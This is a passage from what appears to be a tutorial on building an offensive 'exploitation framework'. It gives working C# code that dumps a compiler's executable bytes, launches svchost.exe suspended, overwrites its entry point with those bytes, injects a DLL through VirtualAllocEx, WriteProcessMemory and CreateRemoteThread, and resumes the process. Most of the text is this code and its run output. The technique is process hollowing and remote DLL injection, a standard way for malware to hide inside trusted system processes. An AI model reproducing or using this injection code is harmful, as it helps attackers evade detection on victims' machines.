            Console.WriteLine($"[+] TCC EntryPoint Address: 0x{addressOfEntryPoint}");
            Console.WriteLine($"[+] Retrieving TCC executable binary data");

            uint sizeOfImageOffset = opthdr + 0x38;
            uint tccMemorySize = BitConverter.ToUInt32(data, (int)sizeOfImageOffset);

            long entryToEndSize = ((long)tccBase + tccMemorySize) - addressOfEntryPoint.ToInt64();
            if (entryToEndSize <= 0)
            {
                throw new InvalidOperationException("[!] EntryPoint is beyond the end of the image");
            }

            byte[] tcc_binary_data = new byte[entryToEndSize];
            ReadProcessMemory(hProcess, addressOfEntryPoint, tcc_binary_data, tcc_binary_data.Length, out nRead);

            string outputPath = "tcc_binary_dump.bin";
            File.WriteAllBytes(outputPath, tcc_binary_data);
            Console.WriteLine($"[+] Dumped binary data to: {outputPath}");


            if (addressOfEntryPoint != IntPtr.Zero )
            {
                Console.WriteLine("[+] Printing TCC binary sample...\n");
                for (int i = 0; i < Math.Min(16, tcc_binary_data.Length); i++)
                {
                    Console.Write($"{tcc_binary_data[i]:X2} ");
                }
                Console.WriteLine();
            }
        }
    }
}
1
2
3
4
5
6
7
8
9
10
Ares Exploitation Framework Development
Copyright (C) OffStrike Research. All rights reserved.

[+] TCC Base Address: 0x4194304
[+] TCC EntryPoint Address: 0x4199840
[+] Retrieving TCC executable binary data
[+] Dumped binary data to: tcc_binary_dump.bin
[+] Printing TCC binary sample...

48 83 EC 28 C7 05 C2 5A 00 00 00 00 00 00 E8 3D
The next C# program loads the binary file and converts it to bytes, which we could have done in the first program, but it’s a good practice to make the code modular (execuses lol).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
using System;
using System.Diagnostics;

namespace BintoBytes
{
    class Program
    {
        static byte[] getBytesFromBinary(string path)
        {
            if (!System.IO.File.Exists(path))
            {
                Console.WriteLine("[-] File not found at: " + path);
                return null;
            }

            try
            {
                using (var fs = new System.IO.FileStream(path, System.IO.FileMode.Open, System.IO.FileAccess.Read))
                using (var br = new System.IO.BinaryReader(fs))
                {
                    byte[] fileBytes = br.ReadBytes((int)fs.Length);

                    int zeroCount = 0;
                    int endIndex = fileBytes.Length;
                    for (int i = 0; i < fileBytes.Length; i++)
                    {
                        if (fileBytes[i] == 0x00)
                        {
                            zeroCount++;
                            if (zeroCount > 10)
                            {
                                // Include all zeros in the run
                                int j = i + 1;
                                while (j < fileBytes.Length && fileBytes[j] == 0x00)
                                    j++;
                                endIndex = j;
                                break;
                            }
                        }
                        else
                        {
                            zeroCount = 0;
                        }
                    }

                    if (endIndex < fileBytes.Length)
                    {
                        byte[] trimmedBytes = new byte[endIndex];
                        Array.Copy(fileBytes, trimmedBytes, endIndex);
                        return trimmedBytes;
                    }
                    else
                    {
                        return fileBytes;
                    }
                }
            }
            catch (Exception expt)
            {
                Console.WriteLine("[-] Error reading file: " + expt.Message);
                return null;
            }
        }

        static void Main(string[] args)
        {
            Console.WriteLine("Ares Exploitation Framework Development");
            Console.WriteLine("Copyright (C) OffStrike Research. All rights reserved.");
            Console.WriteLine("Binary Loader: Binary to Bytes");

            string filePath = null;

            if (args.Length < 1)
            {
                filePath = "D:\\CEH\\tcc\\tcc_binary_dump.bin"; // Default path
            }
            else
            {
                filePath = args[0];
            }

            Console.WriteLine("\n[+] Reading binary file: " + filePath);
            byte[] fileBytes = getBytesFromBinary(filePath);

            if (fileBytes != null)
            {
                Console.WriteLine("[+] Successfully read " + fileBytes.Length + " bytes from the file.");
                Console.WriteLine("[+] Printing bytes...\n");

                for (int i = 0; i < Math.Min(fileBytes.Length, fileBytes.Length); i++)
                {
                    Console.Write($"{fileBytes[i]:X2} ");
                }
                Console.WriteLine();
            }
            else
            {
                Console.WriteLine("[-] Failed to read the binary file.");
            }
        }
    }
}
Running the above program should give us the bytes representation of the binary dump file from earlier.
1
2
3
4
5
6
7
8
9
10
Ares Exploitation Framework Development
Copyright (C) OffStrike Research. All rights reserved.
Binary Loader: Binary to Bytes

[+] Reading binary file: D:\CEH\tcc\tcc_binary_dump.bin
[+] Successfully read 10848 bytes from the file.
[+] Printing bytes...

48 83 EC 28 C7 05 C2 5A 00 00 00 00 00 00 E8 3D 1A 00 00 48 83 C4 28 E9 A0 FB FF FF 90 90 90 90 89 CA 89 C8 48 83 EC 08 C1 E8 18 C1 E2 18 48 83 C4 08 01 C2 89 C8 81 E1 00 FF 00 00 25 00 00 FF 00 C1 E1 08 C1 E8 08 8D 04 02 01 C8 C3 57 48 8D 05 5B 3A 00 00 56 48 89 D6 48 89 CA 48 8D 0D 53 3A 00 00 53 44 89 C3 48 83 EC 20 45 85 C0 4C 8D 05 3C 3A 00 00 4C 0F 45 C0 31 FF E8 68 21 00 00 EB 15 48 8B 16 48 8D 0D 31 3A 00 00 FF C7
...
Note: We should copy this data somewhere we can access for the next part of this development.
Nice work, now let’s recap to see if we are on the right track. We have been able to extract the executable part/sectionals (.data, .text, and .rdata) of the TCC binary from its PE header, which was initially exported to a binary dump file, then we converted that to a byte array that was printed in the terminal using another program we wrote. From this point, we will try to recreate a similar process like we did in the first program that was used to find the entry point into the TCC executable, but this time we will create a SvcHost process instead. Then we will overwrite the executable region with the bytes we have extracted above, starting from the entry point of the SvcHost process. Lastly, we will then use LoadLibraryA API to load the TCC DLL into the suspended SvcHost process memory space and we will resume the process. This will load TCC help manual page because we are not passing any flags, which should lead us to the next advancement and progression in this research; converting the DLL to bytes and attempting to load it from a byte array in the same program, then we will attempt to compile our first C program using this development.
Update: We need to redo the step above to make sure the bytes are in a standard C# byte array format. Below is the part of the code that needs to be updated to achieve this.
1
2
3
4
5
6
7
8
9
10
11
12
13
...
    Console.WriteLine("[+] Successfully read " + fileBytes.Length + " bytes from the file.");
    Console.WriteLine("[+] Printing bytes...\n");

    Console.Write("byte[] data = new byte[] { ");
    for (int i = 0; i < fileBytes.Length; i++)
    {
        Console.Write($"0x{fileBytes[i]:X2}");
        if (i < fileBytes.Length - 1)
            Console.Write(", ");
    }
    Console.WriteLine(" };");
    Console.WriteLine("\n[+] Binary data successfully converted to byte array.");
1
2
3
4
5
6
7
8
9
Ares Exploitation Framework Development
Copyright (C) OffStrike Research. All rights reserved.
Binary Loader: Binary to Bytes

[+] Reading binary file: D:\CEH\tcc\tcc_binary_dump.bin
[+] Successfully read 10848 bytes from the file.
[+] Printing bytes...

byte[] data = new byte[] { 0x48, 0x83, 0xEC, 0x28, 0xC7, 0x05, 0xC2, 0x5A, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xE8, 0x3D, ...};
Now we can move forward with the actual process hollowing code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace DotNet
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
        static extern bool CreateProcess(string lpApplicationName, string lpCommandLine, IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);

        [DllImport("ntdll.dll", CallingConvention = CallingConvention.StdCall)]
        private static extern int ZwQueryInformationProcess(IntPtr hProcess, int procInformationClass, ref PROCESS_BASIC_INFORMATION procInformation, uint ProcInfoLen, ref uint retlen);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern bool ReadProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, [Out] byte[] lpBuffer, int dwSize, out IntPtr lpNumberOfBytesRead);

        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll", SetLastError = true)]
        private static extern uint ResumeThread(IntPtr hThread);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr GetModuleHandle(string lpModuleName);

        [StructLayout(LayoutKind.Sequential)]
        internal struct PROCESS_BASIC_INFORMATION
        {
            public IntPtr Reserved1;
            public IntPtr PebAddress;
            public IntPtr Reserved2;
            public IntPtr Reserved3;
            public IntPtr UniquePid;
            public IntPtr MoreReserved;
        }

        [StructLayout(LayoutKind.Sequential)]
        internal struct PROCESS_INFORMATION
        {
            public IntPtr hProcess;
            public IntPtr hThread;
            public int dwProcessId;
            public int dwThreadId;
        }

        [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Ansi)]
        struct STARTUPINFO
        {
            public Int32 cb;
            public IntPtr lpReserved;
            public IntPtr lpDesktop;
            public IntPtr lpTitle;
            public Int32 dwX;
            public Int32 dwY;
            public Int32 dwXSize;
            public Int32 dwYSize;
            public Int32 dwXCountChars;
            public Int32 dwYCountChars;
            public Int32 dwFillAttribute;
            public Int32 dwFlags;
            public Int16 wShowWindow;
            public Int16 cbReserved2;
            public IntPtr lpReserved2;
            public IntPtr hStdInput;
            public IntPtr hStdOutput;
            public IntPtr hStdError;
        }

        static void Main(string[] args)
        {
            byte[] buf = new byte[] { 0x48, 0x83, 0xEC, 0x28, 0xC7, 0x05, 0xC2, 0x5A, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xE8, 0x3D, 0x1A, 0x00, 0x00, 0x48, };
            // ... truncated for brevity, use the full byte array in actual code ...};

            STARTUPINFO si = new STARTUPINFO();
            PROCESS_INFORMATION pi = new PROCESS_INFORMATION();

            // Runtime Variables
            string applicationName = "C:\\Windows\\System32\\svchost.exe";
            string arguments = "-I D:\\tcc\\include -L D:\\tcc\\lib -run D:\\tcc\\examples\\hello.c";

            // Create Process - CREATED_SUSPENDED
            if (CreateProcess(null, $"{applicationName} {arguments}", IntPtr.Zero, IntPtr.Zero, false, 0x4, IntPtr.Zero, null, ref si, out pi))
            {
                Console.WriteLine($"[+] Created {System.IO.Path.GetFileName(applicationName)} suspended process [{GetProcessId(pi.hProcess)}]");
            }

            // Get Process Handle
            uint tmp = 0;
            IntPtr nRead = IntPtr.Zero;
            IntPtr hProcess = pi.hProcess;
            PROCESS_BASIC_INFORMATION bi = new PROCESS_BASIC_INFORMATION();

            // Query Process Information
            ZwQueryInformationProcess(hProcess, 0, ref bi, (uint)(IntPtr.Size * 6), ref tmp);
            IntPtr ptrToImageBase = (IntPtr)((Int64)bi.PebAddress + 0x10);

            byte[] addrBuf = new byte[IntPtr.Size];
            ReadProcessMemory(hProcess, ptrToImageBase, addrBuf, addrBuf.Length, out nRead);
            IntPtr svchostBase = (IntPtr)(BitConverter.ToInt64(addrBuf, 0));

            byte[] data = new byte[0x200];
            ReadProcessMemory(hProcess, svchostBase, data, data.Length, out nRead);

            uint e_lfanew_offset = BitConverter.ToUInt32(data, 0x3C);
            uint opthdr = e_lfanew_offset + 0x28;
            uint entrypoint_rva = BitConverter.ToUInt32(data, (int)opthdr);
            IntPtr addressOfEntryPoint = (IntPtr)(entrypoint_rva + (UInt64)svchostBase);

            if (addressOfEntryPoint != IntPtr.Zero)
            {
                Console.WriteLine($"[+] Process [{System.IO.Path.GetFileName(applicationName)}] EntryPoint address [0x{addressOfEntryPoint}]");
            }

            // Write TCC Excutable to Suspended Process
            Console.WriteLine($"[+] Overwriting {System.IO.Path.GetFileName(applicationName)} EntryPoint");
            if (WriteProcessMemory(hProcess, addressOfEntryPoint, buf, buf.Length, out nRead))
            {
                Console.WriteLine($"[+] Overwritten {System.IO.Path.GetFileName(applicationName)} EntryPoint with {buf.Length} bytes");
            }

            // Load libtcc.dll
            string dllPath = @"D:\\tcc\\libtcc.dll";
            byte[] dllBytes = Encoding.ASCII.GetBytes(dllPath + "\0");
            Console.WriteLine($"[+] Injecting TCC DLL: {System.IO.Path.GetFileName(dllPath)}");

            IntPtr allocMemAddress = VirtualAllocEx(hProcess, IntPtr.Zero, (uint)dllBytes.Length, 0x1000 | 0x2000, 0x40);
            // MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE
            if (allocMemAddress != IntPtr.Zero)
            {
                Console.WriteLine($"[+] Allocated {dllBytes.Length} bytes in process [{GetProcessId(hProcess)}] for {System.IO.Path.GetFileName(dllPath)}");
            }


            if (WriteProcessMemory(hProcess, allocMemAddress, dllBytes, dllBytes.Length, out nRead))
            {
                Console.WriteLine($"[+] Injected TCC DLL to remote process [{GetProcessId(hProcess)}]");
            }

            IntPtr kernel32Handle = GetModuleHandle("kernel32.dll");
            IntPtr loadLibraryAddr = GetProcAddress(kernel32Handle, "LoadLibraryA");

            if (CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLibraryAddr, allocMemAddress, 0, IntPtr.Zero) != IntPtr.Zero)
            {
                Console.WriteLine($"[+] Loaded {System.IO.Path.GetFileName(dllPath)} to remote process [{GetProcessId(hProcess)}]");
            }

            // Windbg Hooking Point
            Console.WriteLine($"[-] Attach to WinDbg and press and key to resume");
            Console.ReadLine();
            Console.WriteLine($"[+] Resuming process [{GetProcessId(hProcess)}] main thread");

            // Resume Process Main Thread
            if (ResumeThread(pi.hThread) != IntPtr.Zero)
            {
                Console.WriteLine($"[+] Process [{GetProcessId(hProcess)}] resumed execution successfully.");
            }
        }
    }
}
When the code above is run, we get the following output and prompt telling us to attach the process to Windbg, then hit the enter key to continue the execution flow.
1
2
3
4
5
6
7
8
9
[+] Created svchost.exe suspended process [88080]
[+] Process [svchost.exe] EntryPoint address [0x140695272902624]
[+] Overwriting svchost.exe EntryPoint
[+] Overwritten svchost.exe EntryPoint with 10848 bytes
[+] Injecting TCC DLL: libtcc.dll
[+] Allocated 25 bytes in process [88080] for libtcc.dll
[+] Injected TCC DLL to remote process [88080]
[+] Loaded libtcc.dll to remote process [88080]
[-] Attach to WinDbg and press and key to resume

It’s no surprise that the entry point is the mainCRTStartup function, which plays a crucial role in C/C++ program execution, especially within the Microsoft Visual C++ development environment. This function is the entry point to most C/C++ programs and not the main function (where the primary code logic resides), it is part of the C runtime library (CRT). Its primary responsibility is to initialize the CRT before the main function is called. This includes tasks like:
- Setting up the C runtime environment.
- Initializing global data and variables, including running constructors for global C++ objects.
- Processing command-line arguments and passing them to the main function.
- Setting up runtime checks, such as the security cookie.
When we compile and link the C/C++ code, the linker, by default, includes the mainCRTStartup (or *wmainCRTStartup *for wide character applications) from the CRT library as the program’s entry point, according to Microsoft Learn. The initialization performed by mainCRTStartup is critical for ensuring the C/C++ program runs correctly. Skipping it can lead to issues like uninitialized global variables and other hard-to-diagnose bugs.
1
2
3
4
5
6
7
8
9
10
11
[+] Created svchost.exe suspended process [88080]
[+] Process [svchost.exe] EntryPoint address [0x140695272902624]
[+] Overwriting svchost.exe EntryPoint
[+] Overwritten svchost.exe EntryPoint with 10848 bytes
[+] Injecting TCC DLL: libtcc.dll
[+] Allocated 25 bytes in process [88080] for libtcc.dll
[+] Injected TCC DLL to remote process [88080]
[+] Loaded libtcc.dll to remote process [88080]
[-] Attach to WinDbg and press and key to resume
[+] Resuming process [88080] main thread
[+] Process [88080] resumed execution successfully.
